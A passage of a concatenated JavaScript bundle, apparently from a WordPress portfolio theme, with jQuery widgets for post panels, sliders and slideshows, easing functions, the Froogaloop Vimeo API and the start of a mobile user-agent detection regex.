		$this = $(this.selector);
		$click_area = $this.find(this.click_area);
		$close_btn = $this.find(this.close_btn);
		$widgets = $this.find(".widget");

		addHendlers();

		if(that.retina) {
			setRetinaImage(that.retina);
		}
		
		if(this.keepOpen) {
			this.open($this, $click_area, $close_btn);
		}
		$this.width(that.width);
			
				if(this.sidebar && that.width == '87%') {
					delta = 256;
				}
			
				$this.width($this.width() - delta);
	};
	
	var addHendlers = function() {
		$click_area.find('.more-link').click(function(e){ e.preventDefault(); });
		$click_area
			.click(function () { that.open($this, $click_area, $close_btn); })
			.on('mouseenter', function() { if ($(this).hasClass('preview')) { that.play({'mp3': that.hoverSound, 'ogg': that.hoverSoundOgg}); } });

		$close_btn.click(function() {
			that.close($this, $click_area, $close_btn);
		});
		if (that.location === 'th_portfolio') {
			$('.show_thumb').on('click', function(e){
				e.preventDefault();
				try {
					history.back();
				} catch(e) {
					path = '/';
				}
			});
		}

		core.dispatcher.addEventlistener('content_set_height', that, function(responsive, contentHeight) {
			if(!responsive) {
				if($this.height() > contentHeight) {
					$this.addClass('big-content');
				} else {
					$this.removeClass('big-content');
				}
			}
		});
		
		
		core.dispatcher.addEventlistener('window_resize', that, function(responsive, w, h) {
			var delta = 0;		
			if(!responsive) {
			
				$this.width(that.width);
			
				if(this.sidebar && that.width == '87%') {
					delta = 256;
				}
				$this.width($this.width() - delta);
				core.dispatcher.fire('solid-box_resize');
			} else{
				$this.width('auto');
				core.swipe($('#content'), {
					'swipeRight': function(){if($('.navigation a[rel=prev]').attr('href')) document.location.href = $('.navigation a[rel=prev]').attr('href');},
					'swipeLeft': function(){if($('.navigation a[rel=next]').attr('href')) document.location.href = $('.navigation a[rel=next]').attr('href');}
				});
			}
		});
		
		if($(".post_box .more_info, .post_box .more-link").length) {
		  $(".post_track").addClass('with_more_link');
		}
		
	};
	
	var setRetinaImage = function(src) {
		var $fImageCont = $('.feat_image_resp');
		if($fImageCont.find('img').length>0) {
			$fImageCont.find('img').data('retina', src).addClass('retina');
		} else {
			$fImageCont.append($('<img>', {'class': 'attachment-portfolio_thumbnail wp-post-image retina', 'data-retina': src, 'src': '123'}));
		}
	};
	
	this.open = function($this, $click_area, $close_btn) {
		if (animation || isOpen) return;
		animation = true;
		isOpen = true;
		$click_area.removeClass("preview");
		$(".navigation").hide();
		$this.offset({"top":$this.offset().top});
		content_height = $this.height();
		$this.addClass("open");
		$this.animate({"top":"0"}, 1000, 'myEaseInOutBack', function(){
			if(that.sidebar){
				openSidebar($this);
			} else {
				$close_btn.addClass("btn_show");
				setTimeout(function(){
					animation = false;
				},600);
			}
			$this.addClass('open_content');
			core.dispatcher.fire('post_open');
		});
	};
	
	this.close = function($this, $click_area, $close_btn) {
		if (animation || isSmallScreen || !isOpen) return;
		animation = true;
		isOpen = false;
		$close_btn.removeClass("btn_show");
		if(this.sidebar){
			closeSidebar($this, $close_btn, function() {
				closePost($this, $click_area);
			});
		} else {
			
			closePost($this, $click_area);
		}
	};
	
	var closePost = function($this, $click_area) {
		$this.removeClass("open");
		$this.removeClass('open_content');
		$this.css({
			"bottom" : $("#content").height() - $this.position().top - content_height,
			"top" : "auto"
		});
		$(window).resize();
		$this.animate({"bottom":"0px"},1000, 'myEaseInOutBack', function() {
			$click_area.addClass("preview");
			$(".navigation").show();
			animation = false;
		});
	};
	
	var openSidebar = function($this) {
		$this.find(".widget-area").height("auto");
		that.play({'mp3': that.sidebarSound, 'ogg': that.sidebarSoundOgg});
		var time = 0;
		var counter = 0;
		var delta = 50;
		$this.find(".widget-area").addClass("open").removeClass("close");
		setTimeout(function(){
			$close_btn.addClass("btn_show");
		}, 1000);
		$widgets.each(function(i) {
			var $widget = $(this);
			setTimeout(function() {
				setTimeout(function() {
					setTimeout(function(){
						animation = false;
					}, 600);
					core.dispatcher.fire('sidebar_open');
				}, 900 );
				$widget.addClass("open");
				counter ++;
			}, time += delta );
		});
		$this.addClass("open_sidebar");
		$this.find(".widget-area").addClass("open");
	};

	var closeSidebar = function($this, $close_btn, callback) {
		setTimeout(function() {
			that.play({'mp3': that.sidebarSound, 'ogg': that.sidebarSoundOgg});
    		$this.find(".widget-area").addClass("close").removeClass("open");
    		$this.removeClass("open_sidebar");
    		setTimeout(function() {
    			$this.find(".widget").removeClass("open");
    			$this.find(".widget-area").height(0);
				callback();
			}, 300);
    	}, 350);
    };

}});
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file SinglePost.js'); }

// file SinglePost.js end

// file Slider.js start

try { 
core.addWidgetClass({'class' : 'Slider', 'definition' : function($) {
	
	var that = this,
		$this,
		timeoutID,
		queue = [],
		effectProgress = false;
	
	this.defaults = {
		'effect' : 'fade',
		'direction' : 'left',
		'nextBtn' : '.next',
		'prevBtn' : '.prev',
		'pauseBtn' : '.play_pause',
		'autoplay' : false,
		'random' : false,
		'slideTime' : 10000,
		'dinamicHeight' : false,
		'effectTime' : 500
	};
		
	this.slides = [];
	this.currentSlide = 0;
	this.paused = false;
	this.stoped = false;
	
	this.init = function(data) {
		$this = $(this.selector);
		this.saveSlides(data);
		this.render(data);
		
		if(data.length > 1) {
			this.controls($this);
		}

		this.next();
		
		if(this.autoplay && data.length > 1){
		
		}
		
	};
	
	this.saveSlides = function(data) {
		this.slides = data;
	};
	
	/*
	 * @todo: reserch html templates
	 */
	this.render = function(slides) {
		var $slides = $('<div>', {'class': 'slides', 'style': 'overflow: hidden;'});
			
		for (var i=0, l=slides.length; i<l; i++){
			$slides.append($('<div>', {'class': 'slide', 'id': 'slide_' + i, 'data-id': i, 'style': 'display:none; position:absolute', 'html': slides[i]}));
		}
		$this.append($slides);
	};
	
	this.controls = function($this) {
		$this.find(this.prevBtn).click(function(e) {
			e.preventDefault();
			that.prev();
		});
		$this.find(this.nextBtn).click(function(e) {
			e.preventDefault();
			that.next();
		});
	};
	
	this.changeSlide = function(to) {
		if(to == this.currentSlide) return;
		
		to = to || this.currentSlide + 1;

		if (typeof(to) === 'string'){
			to = (to === 'prev') ? (this.currentSlide - 1) : (this.currentSlide + 1);
		}
		
		//looping
		to = (to > this.slides.length) 
					? (to - this.slides.length) 
					: (to < 1) ? (to + this.slides.length) : to;
		
		if(effectProgress) {

			return;
		}
		
		this.currentSlide = to;

		this.fireEffect(this.getDom(), this.currentSlide);
	};
	
	this.next = function() {
		(this.random && this.slides.length > 1) 
			? this.goTo(random(0, this.slides.length, this.currentSlide))
			: this.changeSlide('next');
	};
	
	this.prev = function() {
		this.changeSlide('prev');
	};
	
	this.goTo = function(id) {
		this.changeSlide(id);
	};
	
	this.start = function() {
		this.paused = false;
		this.startSlide();
	};
	
	this.stop = function() {
		this.paused = true;
		clearTimeout(timeoutID);
	};
	
	/*
	 * this is recursion thru method next and changeSlide
	 */
	this.startSlide = function() {
		clearTimeout(timeoutID);
		var ctx = this;
		if(queue.length > 0) {
			ctx.goTo(queue.pop());
		} else {
			timeoutID = setTimeout(function() {
				if (!ctx.paused) {
					ctx.next();
				}
			}, this.slideTime);
		}
	};
	
	this.beforeSlideChange = function() {};
	this.afterSlideChange = function() {};
	
	this.fireEffect = function($container, current){
		$container.find('.intro.active').removeClass('active');

		var $currentSlide = $container.find('.slide.active').removeClass('active'),
			$nextSlide = $container.find('.slide#slide_' + (current - 1)).addClass('active'),
			$intro = $container.find('#intro_' + (current - 1)).addClass('active'),
			ctx = this;
	
		var onload = function(ctx) {
			ctx.beforeSlideChange($currentSlide, $nextSlide);
			effectsLib[ctx.effect]({
				'callback': function($currentSlide, $nextSlide){
					effectProgress = false;
					ctx.afterSlideChange($currentSlide, $nextSlide);
					if (ctx.slides.length <= 1) return;
					ctx.startSlide();
				},
				'currentSlide': $currentSlide,
				'nextSlide': $nextSlide,
				'intro': $intro,
				'direction': ctx.direction
			});
		};
	
		effectProgress = true;
		if($nextSlide.find('.img').length > 0 && $nextSlide.find('.img').data('load') != 1 // preload image
				&& !(core.browser.isIE() && core.browser.IEversion() < 9)) {			

			var src = $nextSlide.find('.img').first().data('src');
			if(src.length > 0) {
				core.preloader.show();
				$('<img>', {'src': src}).one('load', function() {
					$nextSlide.find('.img').first().data('load', 1);
					core.preloader.hide();
					onload(ctx);
				}).error(function() {
					core.preloader.hide();
				})
				.attr('src', src);
			} else {
				core.preloader.hide();
			}
		} else {
			onload(ctx);
		}
	};
	
	this.addEffect = function(effextName, effectFunc) {
		effectsLib[effextName] = effectFunc;
	};
	
	var effectsLib = {
		'fade' : function(options) {
			options.currentSlide.fadeOut(that.effectTime);
			if(that.dinamicHeight) {

				options.nextSlide.parent().animate({'height': options.nextSlide.height() + 'px'}, 200);
			}
			options.nextSlide.css({'display': 'none'}).fadeIn(that.effectTime, function() {
				options.callback(options.currentSlide, options.nextSlide);
			});
		},
		'slide' : function(options) {
			var cssStartObj = {},
				cssFinishObj = {},
				param = (options.direction === 'left' || options.direction === 'right') ? 'width' : 'height',
				opositParam = (param === 'width') ? 'height' : 'width';
		
			cssStartObj[options.direction] = 0;
			cssStartObj[param] = 0;
			cssStartObj[opositParam] = '100%';
			cssFinishObj[param] = '100%';
			
			var w = options.nextSlide.width(),
				h = options.nextSlide.height();

			options.nextSlide
				.css(cssStartObj)
				.find('.img')
					.css(cssStartObj).height(h).width(w).parent()
				.show()
				.animate(cssFinishObj, that.effectTime, 'easeInOutExpo', function() {
					options.currentSlide.hide();
					options.callback(options.currentSlide, options.nextSlide);
				});
		},

		'slide with intro' : function(options) {
			var cssStartObj = {},
				cssFinishObj = {},
				param = (options.direction === 'left' || options.direction === 'right') ? 'width' : 'height',
				opositParam = (param === 'width') ? 'height' : 'width';
		
			cssStartObj[options.direction] = 0;
			cssStartObj[param] = 0;
			cssStartObj[opositParam] = '100%';
			cssFinishObj[param] = '100%';
			
			var w = options.nextSlide.width(),
				h = options.nextSlide.height(),
				$title = options.intro.find('.title').width(w).removeClass('move-title');

			setTimeout(function() { 
				if(core.browser.isIE() && core.browser.IEversion() < 10) {
					$title.css({'bottom': '45%'}).animate({'bottom': '50%'}, 2000);
				} else {
					$title.addClass('move-title'); 
				}
			}, that.effectTime/3 + 250 );
			options.intro.css(cssStartObj).animate(cssFinishObj, that.effectTime, 'easeInOutExpo', function(){
				setTimeout(function() {
					options.nextSlide
						.css(cssStartObj)
						.find('.img')
							.css(cssStartObj).height(h).width(w).parent()
						//.width(0)
						.show()
						.animate(cssFinishObj, that.effectTime, 'easeInOutExpo', function() {
							options.intro.css(cssStartObj);
							options.currentSlide.hide();
							options.callback(options.currentSlide, options.nextSlide);
						});
				}, 1000);
			});
		},
		'fly' : function(options) {
			options.nextSlide
				.css({'left': options.nextSlide.width()})
				.show()
				.animate({'left': '0'}, that.effectTime, function() {
					options.currentSlide.css({'left': options.currentSlide.width()});
					options.callback(options.currentSlide, options.nextSlide);
				});
		}
	};
	
	this.getDOMSlide = function(id) {
		return $(this.selector).find('#slide_' + id);
	};
	
}});
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file Slider.js'); }

// file Slider.js end

// file Slideshow.js start

try { 
core.addWidgetClass({'class' : 'Slideshow', 'extends': 'BgSlider', 'definition' : function($) {
		
	var that = this,
		$this,
		$showThumbBtn,
		$slideshow_settings,
		$viewport,
		$thumbList,
		$thumbControls,
		effect,
		smallScreen,
		animateProgress = false,
		thumbnailsOpen = false;
	
	this.defaults = {
		'slideshow_settings' : '.slideshow_settings',
		'thumbWidth' : 125,
		'hideThumbnails' : false,
		'sound' : '',
		'soundOgg': '',
		'openedThumbnails':false
	};
	
	this.init = function(data) {
		if (data.length == 0) {
			throw 'no slides';
		}
		$this = $(this.selector);
		$slideshow_settings = $(this.slideshow_settings);
		
		effect = that.effect;
		
		this.saveSlides(data);
		this.render(data, $this);
		if(!this.hideThumbnails) {
			renderThumb(data);
		}
		$(".play_pause").addClass((this.autoplay) ? 'play' : 'pause');
		addHendlers();

		this.initSlideshow(data, $this);
	};
	
	this.togglePlay = function($button) {
		if(this.stoped) {
			$button.removeClass('pause');
			$button.addClass('play');
			this.start();
			this.stoped = false;
			that.timelineRestart();
		} else {
			$button.addClass('pause');
			$button.removeClass('play');
			this.stop();
			that.timelineStop();
			this.stoped = true;
		}
	};
	
	var renderThumb = function(slides){
		$thumbList = $('<ul>', {'class': 'thumb_list'});
		for (var i=0, l=slides.length; i<l; i++){
			$('<li>', {'id': 'slideshow_thumb_' + (i+1), 'html': '<a href="" style="width:120px;height:100px" data-id="' + (i+1) + '">' + slides[i].thumbnail + '<span class="d_block p_abs loop"><i></i><em></em></span></a>'}).appendTo($thumbList);
		}
		$showThumbBtn = $('<a>', {'class': 'p_abs d_block nav_btn show_thumb'});
		$viewport = $('<div>', {'class': 'viewport', 'html': $thumbList});
		$slideshow_settings
			.append($showThumbBtn)
			.append($viewport)
			.css({"bottom": $("footer>.inner").outerHeight()-1});
		
		$viewport.wrap("<div class='view_wrap'/>");
		$(".view_wrap").append($('<a>', {'class': 'prev nav_btn'})).append($('<a>', {'class': 'next nav_btn'}));

		core.dispatcher.addEventlistener('window_resize', that, function(responsive, w, h) {
			$viewport.width(Math.floor($slideshow_settings.width() / this.thumbWidth) * this.thumbWidth);
			$thumbList.css({'left': '0'});
		
			if( responsive ) {
				$this.height( (h > 750) ? 370 : 262 );
				$slideshow_settings.hide();
			} else {
				$this.height('100%');
				$slideshow_settings.show();
			}
		});
		$thumbList.width(slides.length * that.thumbWidth);
	};
	
	this.beforeSlideChange = function($currentSlide, $nextSlide) {

		if(this.slides[this.currentSlide - 1].type == 'intro')
			this.effect = 'slide with intro';
		else 
			this.effect = effect;
		this.timelineStop();
		$('body')
			.removeClass('slide__' + $('body').data('slide'))
			.addClass('slide__' + (this.currentSlide - 1))
			.data('slide', this.currentSlide - 1);
		if (that.zoomEffect) {
			if(this.slides[this.currentSlide - 1].type == 'intro') {
				setTimeout(function(){
					$nextSlide.find('.img').addClass('zoomed');
					$currentSlide.find('.img').removeClass('zoomed');
				}, 500);
			} else {
				$nextSlide.find('.img').addClass('zoomed');
				$currentSlide.find('.img').removeClass('zoomed');
			}
			
		}
		$('.slideshow_banner').empty();
		if(smallScreen){
			var $html = $(that.slides[that.currentSlide - 1].html);
			if (that.introSlide) {
				$html.find('.title2').remove();
			}
			$('.slideshow_banner').html($html);
			$html.fadeIn();
		} else {
			$('.slideshow_banner').hide();
		}
		var $activeThumb = $('#slideshow_thumb_' + (that.currentSlide));
		$activeThumb.parent().find('li').removeClass('active');
		$activeThumb.addClass('active');
	};
	
	this.afterSlideChange = function($currentSlide, $nextSlide) {
		if(!that.paused){ that.timelineRestart(); }
		if(!smallScreen){
			
			var $html = $(that.slides[that.currentSlide - 1].html).hide();
			if (that.introSlide) {
				$html.find('.title2').remove();
			}
			$html.show();
			$('.slideshow_banner').html($html);
			
			setContentPosition(smallScreen, $("#content").height());
			
			$('.slideshow_banner').fadeIn(1000).width($html.width());
		}
	};
	
	this.controls = function() {
		var $controls = $('#content').find('.slideshow_nav');
		$controls.find(this.prevBtn).click(function(e) {
			e.preventDefault();
			that.prev();
		});
		$controls.find(this.nextBtn).click(function(e) {
			e.preventDefault();
			that.next();
		});
		$controls.find(this.pauseBtn).click(function(e) {
			e.preventDefault();
			that.togglePlay($(this));
		});
		if($viewport){
			$viewport.parent().find('a.nav_btn').click(function(){
				moveThumbs($(this).hasClass('prev') ? 'left' : 'right');
			});
		}
	};
	
	var moveThumbs = function(direction) {
		if(animateProgress) return;
		var offset = (direction == 'left') ? that.thumbWidth : -that.thumbWidth,
			l = $thumbList.position().left + offset;
		if (l > 0 || l < ($viewport.width() - $thumbList.width())) return;
		animateProgress = true;
		$thumbList.animate({'left': l}, function(){
			animateProgress = false;
		});
	};
	
	var setContentPosition = function(responsive, contentHeight) {
		if(!responsive) {
			if($('.slideshow_banner').height() > contentHeight) {
				$('.slideshow_banner').addClass('big-content');
			} else {
				$('.slideshow_banner').removeClass('big-content');
			}
		}
	};
	
	var addHendlers = function() {
		core.dispatcher.addEventlistener('window_resize', that, function(responsive, w, h) {
			smallScreen = responsive;
			if( responsive ) {
				$this.height( (h > 750) ? 370 : 262 );
				
			} else {
				$this.height('100%');
				
			}
		});
		
		core.dispatcher.addEventlistener('content_set_height', that, setContentPosition);
		
		var $paralaxObjects = $('#content').find('.slideshow_banner, .slideshow_nav');
		if(!that.hideThumbnails) {
			$showThumbBtn.click(function(e) {
				that.play({'mp3': that.sound, 'ogg': that.soundOgg});
				e.preventDefault();
				
				var newPos = thumbnailsOpen ? 0 : 70;
				
				thumbnailsOpen = !thumbnailsOpen;
				$thumbList.slideToggle(800, 'easeInOutExpo');
				
				$showThumbBtn.toggleClass('closeIcon');
				if(!smallScreen){
					// core.transition($this.find('.slides'), {'bottom': newPos + 'px'}, that.paralaxSpeed);
					$this.find('.slides').animate({
						'bottom': newPos + 'px'
					}, 800, 'easeInOutExpo');
					core.transition($paralaxObjects, {"margin-bottom": newPos-1 + "px"}, that.paralaxSpeed);
					var thumbHeight = (thumbnailsOpen) ? 138 : 0;
					$("footer .timeline_wrap").stop().animate({"bottom": $("footer").height() + thumbHeight + "px"}, 800, "easeInOutExpo");
				}
			});
			
			core.dispatcher.addEventlistener('window_resize', that, function(responsive, w, h) {
				if(!smallScreen){
					$slideshow_settings.css({'bottom': $("footer>.inner").outerHeight()-1})
					var thumbHeight = (thumbnailsOpen) ? 138 : 0;
					$("footer .timeline_wrap").stop().animate({"bottom": $("footer").height() + thumbHeight + "px"}, 800, "easeInOutExpo");
				}
			});
			
			
			 if (that.openedThumbnails) {
				 $showThumbBtn.trigger('click');
			 }
		}
		$slideshow_settings
			.mouseover(function() {
				if($viewport.width() < $thumbList.width()){
					$viewport.parent().addClass("show");
				}
			})
			.mouseleave(function() {
				$viewport.parent().removeClass("show");
			})
			.find('li a').click(function(e) {
				e.preventDefault();
				that.goTo($(this).data('id'));
			});
			
		core.swipe($('#content, #slider_box'), {
			'swipeRight': function(){that.prev();},
			'swipeLeft': function(){that.next();}
		});
		
		core.swipe($('footer').find('.view_wrap'), {
			'swipeRight': function(){moveThumbs('left');},
			'swipeLeft': function(){moveThumbs('right');}
		});
	
		that.controls($this);

		$(".non_touch_device ul.thumb_list li a").on({
		    mouseenter: function () {
		    	$(this).removeClass("roll_out");
				$(this).addClass("roll_in");
		    },
		    mouseleave: function () {
		    	$(this).addClass("roll_out");
				$(this).removeClass("roll_in");
		    }
		});
	};
}});
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file Slideshow.js'); }

// file Slideshow.js end

// file easing.effects.js start

try { 
jQuery.extend(jQuery.easing,
{
    def: 'easeOutQuad',
    swing: function (x, t, b, c, d) {

        return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
    },
    easeInQuad: function (x, t, b, c, d) {
        return c*(t/=d)*t + b;
    },
    easeOutQuad: function (x, t, b, c, d) {
        return -c *(t/=d)*(t-2) + b;
    },
    easeInOutQuad: function (x, t, b, c, d) {
        if ((t/=d/2) < 1) return c/2*t*t + b;
        return -c/2 * ((--t)*(t-2) - 1) + b;
    },
    easeInCubic: function (x, t, b, c, d) {
        return c*(t/=d)*t*t + b;
    },
    easeOutCubic: function (x, t, b, c, d) {
        return c*((t=t/d-1)*t*t + 1) + b;
    },
    easeInOutCubic: function (x, t, b, c, d) {
        if ((t/=d/2) < 1) return c/2*t*t*t + b;
        return c/2*((t-=2)*t*t + 2) + b;
    },
    easeInQuart: function (x, t, b, c, d) {
        return c*(t/=d)*t*t*t + b;
    },
    easeOutQuart: function (x, t, b, c, d) {
        return -c * ((t=t/d-1)*t*t*t - 1) + b;
    },
    easeInOutQuart: function (x, t, b, c, d) {
        if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
        return -c/2 * ((t-=2)*t*t*t - 2) + b;
    },
    easeInQuint: function (x, t, b, c, d) {
        return c*(t/=d)*t*t*t*t + b;
    },
    easeOutQuint: function (x, t, b, c, d) {
        return c*((t=t/d-1)*t*t*t*t + 1) + b;
    },
    easeInOutQuint: function (x, t, b, c, d) {
        if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
        return c/2*((t-=2)*t*t*t*t + 2) + b;
    },
    easeInSine: function (x, t, b, c, d) {
        return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
    },
    easeOutSine: function (x, t, b, c, d) {
        return c * Math.sin(t/d * (Math.PI/2)) + b;
    },
    easeInOutSine: function (x, t, b, c, d) {
        return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
    },
    easeInExpo: function (x, t, b, c, d) {
        return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
    },
    easeOutExpo: function (x, t, b, c, d) {
        return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
    },
    easeInOutExpo: function (x, t, b, c, d) {
        if (t==0) return b;
        if (t==d) return b+c;
        if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
        return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
    },
    easeInCirc: function (x, t, b, c, d) {
        return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
    },
    easeOutCirc: function (x, t, b, c, d) {
        return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
    },
    easeInOutCirc: function (x, t, b, c, d) {
        if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
        return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
    },
    easeInElastic: function (x, t, b, c, d) {
        var s=1.70158;var p=0;var a=c;
        if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
        if (a < Math.abs(c)) { a=c; var s=p/4; }
        else var s = p/(2*Math.PI) * Math.asin (c/a);
        return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
    },
    easeOutElastic: function (x, t, b, c, d) {
        var s=1.70158;var p=0;var a=c;
        if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
        if (a < Math.abs(c)) { a=c; var s=p/4; }
        else var s = p/(2*Math.PI) * Math.asin (c/a);
        return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
    },
    easeInOutElastic: function (x, t, b, c, d) {
        var s=1.70158;var p=0;var a=c;
        if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
        if (a < Math.abs(c)) { a=c; var s=p/4; }
        else var s = p/(2*Math.PI) * Math.asin (c/a);
        if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
        return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
    },
    easeInBack: function (x, t, b, c, d, s) {
        if (s == undefined) s = 1.70158;
        return c*(t/=d)*t*((s+1)*t - s) + b;
    },
    easeOutBack: function (x, t, b, c, d, s) {
        if (s == undefined) s = 1.70158;
        return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
    },
    easeInOutBack: function (x, t, b, c, d, s) {
        if (s == undefined) s = 1.70158;
        if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
        return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
    },
	myEaseInOutBack: function (x, t, b, c, d, s) {
        if (s == undefined) s = 0.70158;
        if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
        return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
    },
    easeInBounce: function (x, t, b, c, d) {
        return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
    },
    easeOutBounce: function (x, t, b, c, d) {
        if ((t/=d) < (1/2.75)) {
            return c*(7.5625*t*t) + b;
        } else if (t < (2/2.75)) {
            return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
        } else if (t < (2.5/2.75)) {
            return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
        } else {
            return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
        }
    },
    easeInOutBounce: function (x, t, b, c, d) {
        if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
        return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
    }
});
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file easing.effects.js'); }

// file easing.effects.js end

// file froogaloop.min.js start

try { 
var Froogaloop=function(){function e(a){return new e.fn.init(a)}function h(a,c,b){if(!b.contentWindow.postMessage)return!1;var f=b.getAttribute("src").split("?")[0],a=JSON.stringify({method:a,value:c});"//"===f.substr(0,2)&&(f=window.location.protocol+f);b.contentWindow.postMessage(a,f)}function j(a){var c,b;try{c=JSON.parse(a.data),b=c.event||c.method}catch(f){}"ready"==b&&!i&&(i=!0);if(a.origin!=k)return!1;var a=c.value,e=c.data,g=""===g?null:c.player_id;c=g?d[g][b]:d[b];b=[];if(!c)return!1;void 0!==
a&&b.push(a);e&&b.push(e);g&&b.push(g);return 0<b.length?c.apply(null,b):c.call()}function l(a,c,b){b?(d[b]||(d[b]={}),d[b][a]=c):d[a]=c}var d={},i=!1,k="";e.fn=e.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;a=this.element.getAttribute("src");"//"===a.substr(0,2)&&(a=window.location.protocol+a);for(var a=a.split("/"),c="",b=0,f=a.length;b<f;b++){if(3>b)c+=a[b];else break;2>b&&(c+="/")}k=c;return this},api:function(a,c){if(!this.element||
!a)return!1;var b=this.element,f=""!==b.id?b.id:null,d=!c||!c.constructor||!c.call||!c.apply?c:null,e=c&&c.constructor&&c.call&&c.apply?c:null;e&&l(a,e,f);h(a,d,b);return this},addEvent:function(a,c){if(!this.element)return!1;var b=this.element,d=""!==b.id?b.id:null;l(a,c,d);"ready"!=a?h("addEventListener",a,b):"ready"==a&&i&&c.call(null,d);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,b;a:{if((b=""!==c.id?c.id:null)&&d[b]){if(!d[b][a]){b=!1;break a}d[b][a]=null}else{if(!d[a]){b=
!1;break a}d[a]=null}b=!0}"ready"!=a&&b&&h("removeEventListener",a,c)}};e.fn.init.prototype=e.fn;window.addEventListener?window.addEventListener("message",j,!1):window.attachEvent("onmessage",j);return window.Froogaloop=window.$f=e}();
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file froogaloop.min.js'); }

// file froogaloop.min.js end

// file jquery.browsermobile.min.js start

try { 
(function(a){(jQuery.browser=jQuery.browser||{}).mobile=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 